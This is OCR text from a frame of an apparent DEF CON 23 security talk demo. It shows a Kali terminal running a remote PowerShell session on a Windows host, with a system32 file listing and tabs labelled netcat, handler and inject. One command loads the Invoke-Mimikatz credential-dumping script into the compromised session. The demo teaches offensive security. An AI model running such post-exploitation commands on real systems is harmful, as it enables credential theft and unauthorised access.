 DEF CON
LAS VEGAS 23
BALLYS
Places
11:02 AM
root@kali: ~/Desktop/Harness
File Edit View Search Terminal Help
-a--- 11/20/2010 9:24 PM 229888 XpsRasterService.dll
-a--- 7/13/2009 8:39 PM 4835840 xpsrchvw.exe
-a--- 6/10/2009 3:31 PM 76060 xpsrchvw.xml
-a--- 11/20/2010 9:24 PM 3008000 xpsservices.dll
-a--- 7/13/2009 8:41 PM 706560 XPSSHHDR.dll
-a--- 7/13/2009 8:41 PM 1576448 xpssvcs.dll
-a--- 6/10/2009 4:03 PM 4041 xwizard.dtd
-a--- 7/13/2009 8:39 PM 42496 xwizard.exe
-a--- 7/13/2009 8:41 PM 432640 xwizards.dll
-a--- 7/13/2009 8:41 PM 101888 xwreg.dll
-a--- 7/13/2009 8:41 PM 201216 xwtpdui.dll
-a--- 7/13/2009 8:41 PM 129536 xwtpw32.dll
-a--- 11/20/2010 9:24 PM 366080 zipfldr.dll
PS C:\Windows\system32> ^import-module /root/Desktop/PowerShell/Invoke-Mimikatz.ps1
[*] Sending /root/Desktop/PowerShell/Invoke-Mimikatz.ps1
PS C:\Windows\system32> PS C:\Windows\system32>
PS C:\Windows\system32> [System.Diagnostics.Process]::GetCurrentProcess()
Handles NPM(K) PM(K) WS(K) VM(M) CPU(s) Id ProcessName
712 51 82204 82760 570 12.48 524
PS C:\Windows\system32>
Computer
Harness PowerShell share
r64.dll
Sublime Text 2
Desktop
Recorded with
SCREENCAST O MATIC
[share]
[share]
D1 - nc D2 - Handler D3 - Inject
7:19 PM
8/7/2015